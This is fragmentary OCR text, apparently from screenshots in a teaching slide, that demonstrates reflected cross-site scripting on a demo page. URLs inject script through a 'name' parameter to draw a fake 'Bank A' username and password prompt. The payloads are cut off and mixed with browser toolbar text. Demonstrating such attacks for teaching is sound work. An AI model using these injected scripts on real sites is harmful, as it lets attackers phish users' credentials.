 http://a.com/html/XSS-3.php?name=<script>alert("Please%20Enter%20username%20and%2
http://a.com/html/XSS-3.php?name=<script>alert("Please%20Enter%20username%20an
Google G a.edu Go Bookmarks 1 blocked ABC Check
http://a.com/html/XSS-3.php?name=<script>alert("Ple...
Welcome
Windows Internet Explorer
Please Enter username and password:
Username:_________
Password:__________
OK
http://a.com/html/XSS-3.php?name=<script>document.write("<i>%20to%20Bank%20A:</i><
http://a.com/html/XSS-3.php?name=<script>document.write("<i>%20to%20Bank%20A:<
Google G a.edu Go Bookmarks 1 blocked ABC Chec
http://a.com/html/XSS-3.php?name=<script>document...
Welcome to Bank A:
Please Enter your username and password:
Username:
Password:
.
Done